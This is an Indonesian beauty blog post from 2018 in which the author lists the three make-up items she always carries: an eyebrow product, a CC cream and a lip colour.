<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjPBBuVyjjvX073zQ-qWHGytJSTBHrXRTgjLF05zWZ3mLFLbgOldt6Em7naziHG_PVErM5RGhZF2hEcgOQzYLR-H9yt9VovKiCh6pM_PYE7gxkkw1g2FpYw9_B1EhwYUuDE2J0iuk_MVDm/s1600/IMG-20180417-WA0018-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="make-up-items-that-i-cant-leave-without" border="0" data-original-height="960" data-original-width="1280" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjPBBuVyjjvX073zQ-qWHGytJSTBHrXRTgjLF05zWZ3mLFLbgOldt6Em7naziHG_PVErM5RGhZF2hEcgOQzYLR-H9yt9VovKiCh6pM_PYE7gxkkw1g2FpYw9_B1EhwYUuDE2J0iuk_MVDm/s320/IMG-20180417-WA0018-01.jpeg" title="make-up-items-that-i-cant-leave-without" width="320" /></a></div>
<br />
<br />
Assalamualaikum<br />
<br />
Hi Beautifullers...<br />
<br />
Kemaren-kemaren lagi heboh banged Big Bad Wolf 2018. Kalian ada yang langsung kesana? Kalau saya mah di rumah aja, nitip ke mbak jastip buat nyariin buku anak-anak. Seandainya bisa kesana sendiri saya pasti kalap and bisa enggak inget buat pulang ke rumah -qiqiqiqiqi-. Di Gramedia aja saya bisa 8 jam sendiri ngabisin waktu buat pilih-pilih buku.<br />
<br />
Iya, saya emang <i>picky</i> orangnya kalau soal buku, enggak kayak makanan, apa aja saya mau, kecuali pete ama jengkol. <strike>(Ini kenapa pula pete and jengkol di bawa-bawa di beauty blog</strike> 😂😂).<br />
<br />
Sedangkan, kalo nge<i>Make Up</i> in orang, saya paling enggak bisa bawa cuman dikit. Susah milih mana yang penting and enggak <i>urgent</i> amad, karena kadang suka ada yang enggak terduga. Misalnya, enggak bawa bedak gelap, eh, ternyata harus ngebedakin Calon Pengantin Pria. Jadi, di bawa aja semua <i>Make Up</i> ampe <i>Beauty Case</i> lampu saya aja penuhh and butuh 1 tas kecil lagi buat di giwing-giwing. 😅😅<br />
Makanya saya di juluki, <i>Mizz Gembol</i>, wkwkwk.<br />
<br />
Beda lagi kalo cuman buat <i>hangout</i> atau pergi-pergi, <i>Make Up</i> yang saya bawa iritt bangedd.<br />
<br />
Kalian pasti punya kan <i>Make Up Items You Can't Leave Without</i>. Kali ini saya mau bahas <i>Make Up Items Holy Grail</i> saya yang suka di bawa kemana-mana.<br />
<br />
<div style="text-align: left;">
Owh yaa, <i>post</i> ini saya <i>Collab&nbsp;</i>lagi&nbsp;dengan&nbsp;<a href="http://bit.do/kbbvbyacb" style="text-align: justify;">KBBV (Komunitas Beauty Blogger &amp; Vlogger)</a><span style="text-align: justify;">&nbsp;. Kalo mau gabung bisa banged langsung klik&nbsp;<i>link</i>nya aja yahh..</span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAn5PtZmH1mM46k_9xNnzNWNoQ2hyphenhyphenpZ16yMml1BZRGXVAz9hYp16D-Nj5Hxkncgix8orI7PPGsz6ZrJ2uCk9eC7go6Ol3Apq5b_faRXPzYE6LOCJDAWCSK6PWjKJlNErmlcFgSvgfrETwQ/s1600/1523968391125.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="make-up-items-that-i-cant-leave-without" border="0" data-original-height="1000" data-original-width="1000" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAn5PtZmH1mM46k_9xNnzNWNoQ2hyphenhyphenpZ16yMml1BZRGXVAz9hYp16D-Nj5Hxkncgix8orI7PPGsz6ZrJ2uCk9eC7go6Ol3Apq5b_faRXPzYE6LOCJDAWCSK6PWjKJlNErmlcFgSvgfrETwQ/s320/1523968391125.jpg" title="make-up-items-that-i-cant-leave-without" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<span id="goog_138441694"></span><span id="goog_138441695"></span>Apa ajakah itu?<br />
Cuss...<br />
<br />
<b>1. <i>Eyebrow Product</i></b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNqI9ddUjTU4T_zE1cDLOGAj34CKZUMkUnUlSjk_UUneAY6ksRneaQTFXfo-Ee3fFzxjGhlNfTdnAK4YnNPOFOrYYGiJ0welq5H-w75Lw5_3gMAu9PDWISGXmZe4GzHdxJEO9dbkrOU7mv/s1600/IMG-20180417-WA0019-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="make-up-items-that-i-cant-leave-without" border="0" data-original-height="960" data-original-width="1280" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNqI9ddUjTU4T_zE1cDLOGAj34CKZUMkUnUlSjk_UUneAY6ksRneaQTFXfo-Ee3fFzxjGhlNfTdnAK4YnNPOFOrYYGiJ0welq5H-w75Lw5_3gMAu9PDWISGXmZe4GzHdxJEO9dbkrOU7mv/s320/IMG-20180417-WA0019-01.jpeg" title="make-up-items-that-i-cant-leave-without" width="320" /></a></div>
<br />
Duhh, ngomongin <i>eyebrow product</i>, syapa jugak jaman <i>now</i> yang bisa ninggalin rumah tanpa <i>ngalis</i>? Cung?<br />
Sebenernya saya juga kalo cuman di sekitar komplek perumahan enggak masalah enggak alisan, tapi kalo udah <i>faraway</i> from Komplek duchhh berasa kayak <i>naked</i> banged ini wajah.<br />
And sayah gak bisa ketinggalan <i>eyebrow product </i>dari <i>QL Cosmetics</i>. Sejak pertama kali coba, saya langsung jatuh cinta. Bener-bener berasa kayak pake <i>Anastasia Beverly Hills </i>yang harganya hampir 10x lipatnya.<br />
Maklum emak-emak, daripada beli yang mahal untuk diri sendiri, mending pake yang murah tapi <i>look</i> ny bisa tetap mahal -ahay.<br />
<br />
<i><b>2. CC Cream</b></i><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic5Ueic9QcTyg885_w5BXrhSMot1JLC744dLyisblf-7_mfYj9QGBEZq75UUO9kocQ0dTUyHqS8dDOib1mxc-Eal076KiY-GXvdS4fP7nOvPr3NqfgPK5TS855Yaqn3oaheG6YWgpDymh8/s1600/IMG-20180417-WA0016-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="make-up-items-that-i-cant-leave-without" border="0" data-original-height="960" data-original-width="1280" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic5Ueic9QcTyg885_w5BXrhSMot1JLC744dLyisblf-7_mfYj9QGBEZq75UUO9kocQ0dTUyHqS8dDOib1mxc-Eal076KiY-GXvdS4fP7nOvPr3NqfgPK5TS855Yaqn3oaheG6YWgpDymh8/s320/IMG-20180417-WA0016-01.jpeg" title="make-up-items-that-i-cant-leave-without" width="320" /></a></div>
<br />
Nah kalo yang ini, syapa sich yang enggak pake <i>base make up</i>. Apalagi dengan kondisi cuaca di daerah khatulistiwa ini dimana matahari bersinar cerah ceria sepanjang masa -deuch, mulai lebay-.<br />
Favourite saya pake <i>CC Cream</i>, kebetulan yang lagi saya pake sekarang itu <i>CC Cream</i> dari La Tulipe. Lumayan banged untuk meng<i>cover</i> dosa-dosa di wajah.<br />
<br />
<b>3. <i>Lipstick</i></b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieXQbr4oZ9lpM2yRN08h1J0fGDKfYCxZjCarhJTwnwQOu_hCf9x9LrUNhkHEXvEWPLV0yJNoQEj6a6aMjfrQogUvlPvNb-19nNw4fRvtiMBUXl-m0PX4U4UGu1F7jOvNkwganvJ94hpfu7/s1600/IMG-20180417-WA0020-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="make-up-items-that-i-cant-leave-without" border="0" data-original-height="960" data-original-width="1280" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieXQbr4oZ9lpM2yRN08h1J0fGDKfYCxZjCarhJTwnwQOu_hCf9x9LrUNhkHEXvEWPLV0yJNoQEj6a6aMjfrQogUvlPvNb-19nNw4fRvtiMBUXl-m0PX4U4UGu1F7jOvNkwganvJ94hpfu7/s320/IMG-20180417-WA0020-01.jpeg" title="make-up-items-that-i-cant-leave-without" width="320" /></a></div>
<br />
Ini jadi <i>favorite</i> saya karena lagi syukak bangedd ama <i>Ombre Lips</i>. Duo<i>&nbsp;Lip Colour&nbsp;</i>dari Sariayu DLC K-04 ini biasa&nbsp;saya pake untuk di tengah-tengah bibir. Untuk di pinggiran bibir saya suka pake <i>Maybelline The Powder Mattes Nude Illusion </i>atau warna <i>nude</i> dari palette lipstik <i>Kryolan.</i><br />
<div>
<br />
<br />
3 <i>Make Up Items</i> inilah yang selalu saya gembol kalo pergi kemana-kemana saat ini.<br />
<br />
Kalo kamu, <i>Make Up Items You Can't Leave Without</i> nya&nbsp; kamu apaa ajaa? Sharing di sini yuu...<br />
<br />
Owh yaa, temen saya juga punya <i>Make Up Items</i>&nbsp;andalannya, yuuk kepoin juga<br />
<br />
<div style="text-align: center;">
<a href="https://youtu.be/F5p0HyLUUds">Make Up Items I Can't Leave Without nya Felis</a></div>
<br />
So, demikian sekilas info dari saya,&nbsp;<strike>ehem2</strike><br />
Sampai juga lagi di postingan berikutnya yaa...<br />
<br />
<br />
<div dir="ltr" style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Stay Young and Beautifuller.</i></div>
</div>
</div>
<div dir="ltr">
</div>
<div dir="ltr">
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Love,</i></div>
</div>
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s1600/6A30E3263AF45187B1853BAC8E910840.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="94" data-original-width="166" height="181" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s320/6A30E3263AF45187B1853BAC8E910840.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<i><br /></i></div>
<div style="text-align: center;">
<i>Love to see you on</i>:<br />
<br />
<a href="http://www.instagram.com/greenlady711">Instagram</a><br />
<a href="https://m.facebook.com/greenlady711?ref=bookmarks">Facebook</a><br />
<a href="https://www.youtube.com/channel/UCEL-t55aI5W6c6dkIqwo5UQ">Youtube</a><br />
Email : greenflowers711@gmail.com<br />
<div>
</div>
</div>
</div>
</div>
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1258262750090859642");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-04-18T11:16:00+07:00'>Rabu, April 18, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html#comment-form' onclick=''>
32 komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1332311901'>
<a href='https://www.blogger.com/post-edit.g?blogID=750010445136657184&postID=1258262750090859642&from=pencil' title='Edit Entri'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=1258262750090859642&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=1258262750090859642&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=1258262750090859642&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=1258262750090859642&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=1258262750090859642&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.greenladydiaries.com/search/label/Beauty' rel='tag'>Beauty</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.greenladydiaries.com/search?updated-max=2018-10-01T17:04:00%2B07:00&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postingan Lebih Baru'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.greenladydiaries.com/search?updated-max=2018-04-18T11:16:00%2B07:00&max-results=7' id='Blog1_blog-pager-older-link' title='Postingan Lama'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Boost The Sound</h2>
<div class='widget-content'>
<a href="https://atid.me/adv.php?rk=00ny9p002maw" target="_blank"><img src="https://imp.accesstra.de/img.php?rk=00ny9p002maw" border="0"/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Beautiful Hijab Style</h2>
<div class='widget-content'>
<a href="https://atid.me/adv.php?rk=00maeq002maw" target="_blank"><img src="https://imp.accesstra.de/img.php?rk=00maeq002maw" border="0"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Mengenai Saya</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/09631076144075088922'><img alt='Foto saya' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixrudeIZSngFEShkokUPntPo_ML2q0lvk44kg2O33wl3U6XoIs0p_qVd0UMlEJCTFfjtZkEUGpOjg4GUMVnm0YgmOIGK_GDN-HHJ0AgdPiBJ0Na-_lYJHkGdLTMp5Qig/s113/IMG_20180218_122108_630.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/09631076144075088922' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Green Lady
</a>
</dt>
<dd class='profile-textblock'>Green Lover, a Make Up Artist, a dreamer, a moody writer, a movie freak, a singer, a book worm... The only one and only, Green Lady... Cheers &gt;&#865;&#820;&#820;&#820;&#820;&#820;.&#814;Ơ&#865;&#820; </dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/09631076144075088922' rel='author'>Lihat profil lengkapku</a>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Tayangan Halaman</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cari Blog Ini</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.greenladydiaries.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://www.twitter.com/greenlady711" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/greenladymakeup" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/channel/UCEL-t55aI5W6c6dkIqwo5UQ" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/greenlady711" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY-McxrBCjbTIPOPoPop2BuLUDQeWXuT7fjqI4XGMrePSZHvK6F6aZM-0cvpObFBLLoh4BsUzyCtG4zPorNDAa7iioRT7Id9RALscENLqiQlYy0LFIX6KISq-CiGL0p7_Fnu9PBHc9Brg/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/02/hijrah-perjalanan-menuju-versi-terbaik.html'>
<img alt='Hijrah : Perjalanan Menuju Versi Terbaik Dalam Diri ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie79u-Abrsd6Tfd6xDOzxQBVKwj-uMreJ2j83ajQ5onzoJKYlL6SMa7RYZsIfd-hfhT5fmQA84zs1GwO-zg1QeEu-LtaI7W8o_PyCLcw2Q7d6eU1rzXUCwW_KDbBwPpuoOE9Hlj9lwnHjj4RFbBNYSdE8QxRzgw5Fr6U6nLcrF6q5BrNH59TDSbxZiOj5z/s72-c/Travel%20Promotion%20Facebook%20Post_20250217_203518_0000.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/02/hijrah-perjalanan-menuju-versi-terbaik.html'>Hijrah : Perjalanan Menuju Versi Terbaik Dalam Diri </a></div>
<div class='item-snippet'>&#160; Assalamualaikum&#160; Hi Bestie, Hijrah. Kata yang sering kita dengar, tapi apa sebenarnya maknanya? Banyak yang menganggap hijrah hanya soal b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2022/03/cheese-cake-ala-kota-kembang-dari-bolu.html'>
<img alt='Cheese Cake ala Kota Kembang, dari Bolu Susu Lembang' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixA_UXp7p4omt5DSqCtlECR_33dFmPYzjwXQRa04_H3sdbAJ7-IyIe6Kh7PI0_YVfyB7KbyjtJa8PHB79i27b-cbjOLbu33ObfTq3n3HTcy3tnh4W3h_2KDck--Fwa0vHrG59--P_Ys6j5rQ4piKeC80gCTyUcjAFrDhL9X2he24M4idBYYTc0RmAUMQ/s72-c/1_20220331_075031_0000.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2022/03/cheese-cake-ala-kota-kembang-dari-bolu.html'>Cheese Cake ala Kota Kembang, dari Bolu Susu Lembang</a></div>
<div class='item-snippet'>Assalamualaikum Hi Bestiee, Alhamdulillah , sebentar lagi udah mulai masuk bulan Ramadhan . MashaAllah , semoga umur kita dipanjangkan untuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2020/11/tweeling-co-rekomendasi-gendongan-untuk.html'>
<img alt='Tweeling & Co : Rekomendasi Gendongan untuk Baby Newborn ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTkVdroNGaELvPZpwRhuZa38357p_IryJeaWbn6gn3XaPVV-vt5mVq77uxCfvWHzR-sudLVZ-U4XbGJROg2dn60QxX8Gj4zXmrMq8t5j0pN9nG07CeHL73zPVZmGn63HnT5ajmVCcE8AUe/s72-w320-c-h256/20201127_143256_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2020/11/tweeling-co-rekomendasi-gendongan-untuk.html'>Tweeling & Co : Rekomendasi Gendongan untuk Baby Newborn </a></div>
<div class='item-snippet'>Assalamualaikum Hi Moms... How&#39;s life?  2020 udah mau berakhir, tapi kita masih di rumah ajaa enggak kemana-mana, apalagi baru punya bab...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/09/cara-dapat-sampel-gratis-dari-shopee.html'>
<img alt=' Cara Dapat Sampel Gratis dari Shopee Affiliate: Panduan Lengkap 2025 dan Spill Brand dengan Free Sampel' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJYcViq2gn_J9LRqTEWuQW1DxRrKkTXT7K-h_E8iyO4k8Ue7PnA6-N1munj4vLq5wzSixfnxY-9tapLFs-B0Beu2EIkVssZFLa0mKjQUVdcHFU0aCs_KoHvfya53p9ytSdujcTKgLJZUygacc12qLgOfIGUIQxvbrRCTXJZhz6JqiVeAfcpZmLh5qLWNPm/s72-w234-c-h320/1000214028.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/09/cara-dapat-sampel-gratis-dari-shopee.html'> Cara Dapat Sampel Gratis dari Shopee Affiliate: Panduan Lengkap 2025 dan Spill Brand dengan Free Sampel</a></div>
<div class='item-snippet'>Assalamualaikum Hi Beautifullers, Sebagai Content Creator  sejak Desember 2017 halah , perkembangan dunia beauty  itu bener-bener luar biasa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2021/10/review-npure-cica-beat-sun-and-cica.html'>
<img alt='[Review] N&#39;PURE Cica Beat The Sun and N&#39;PURE Cica Beat The Sun Powder' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEjEG_E19sfs1OrmQqjwRpsuLu3Wg_dK0StD9UBftcr9EjjK2WLmN0q9l1w7q5xeXaTiPnbdYi-8nr_r6vu_zuz7BeFYvvjsyUNfyifYqREdaWHBfJaNHHOXZF0kgpozTz7r5lOrWDZ-OFSMcR1fQGxQ_oUndcqWjESuntubrYHRgidebwn3qVRmP2Gueg=s72-w320-c-h256' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2021/10/review-npure-cica-beat-sun-and-cica.html'>[Review] N'PURE Cica Beat The Sun and N'PURE Cica Beat The Sun Powder</a></div>
<div class='item-snippet'>Assalammualaikum, Hi Beautifullers.... Nyadar enggak sich akhir-akhir ini tuch lagi panas banged. Matahari rasanya bersinar terik banged. Ja...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2019/11/ive-lost-my-superhero-on-november-21st.html'>
<img alt='I&#39;ve Lost My Superhero on November 21st, 2018' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxkyb3Y8vvRbsxagi-qpwX15Ud2I4lhNkwU-_lNr2lqWWQkL5EcuytNxFjioyGB4iVYIFC5rwSRx1lgre658bo4nDtPtmLCK2nfeGppoGEGd4HZEOhKXU9rLSWJPw6fAeUPBHV9AkEwii0/s72-c/20191126_235432_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2019/11/ive-lost-my-superhero-on-november-21st.html'>I've Lost My Superhero on November 21st, 2018</a></div>
<div class='item-snippet'>    Dulu, aku selalu menunggu Bulan November, yaa, karena Bulan ini merupakan Bulan kelahiranku. Dan juga Hubbee. Aku selalu mengganggap Bul...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2024/03/event-and-review-pentingnya-merawat-dan.html'>
<img alt='[Event and Review] Pentingnya Merawat dan  Menjaga Kekayaan Stem Cell pada Kulit Bayi by Mustela' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4VSE1aUYwVOUNn1DySVlhf4iBh3Y5QTTKkVEtkF_C-A_w0G6rtcXWdoHUokQYmJqbjIBdDcqSGCz9yWvcGFjpqZxB6DYkxjnflG-mAucfwbfQQaYq4xb8PKgmcOla8lu_rpdpsGZrRce_axpFG9od1EbxMJ1DZSzVDsOaSXB6KqlgO17nah-eCk8veM-7/s72-w320-c-h256/1_20240309_233222_0000.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2024/03/event-and-review-pentingnya-merawat-dan.html'>[Event and Review] Pentingnya Merawat dan  Menjaga Kekayaan Stem Cell pada Kulit Bayi by Mustela</a></div>
<div class='item-snippet'>Assalamualaikum Hi Moms Ada yang dateng ke even Imoby tanggal 1-3 Maret kemaren enggak Moms? Kebetulan pas hari Jum&#39;at tanggal 1 Maret 2...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/06/review-jujur-produk-implora-prillys.html'>
<img alt='Review Jujur Produk Implora Prilly&#39;s Choice' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbd6R-zoWC-274AslL9u97wQLm20NUXB1soo44yk8wmn_7OC9K9teGVbfhDqRb_5NFALBJtw5vrNrP2XOuA58tGCiXOwbzHi0j39TDiTy5Sh1qA7LvS0BIoxFCWMpnWUQkDno7wnrFV8hum-5sZLf8nQE5XPNLlY4tID3qugn5-YAMaqA4sqYEYSNujFrH/s72-w320-c-h268/1000005567.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/06/review-jujur-produk-implora-prillys.html'>Review Jujur Produk Implora Prilly's Choice</a></div>
<div class='item-snippet'>Assalamualaikum, Hi Beautifullers, Wah, udah mau Idul Adha  aja nich, enggak kerasa yaa, baru aja kemaren Lebaran. Alhamdulillah, biasanya n...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/01/review-implora-urban-series.html'>
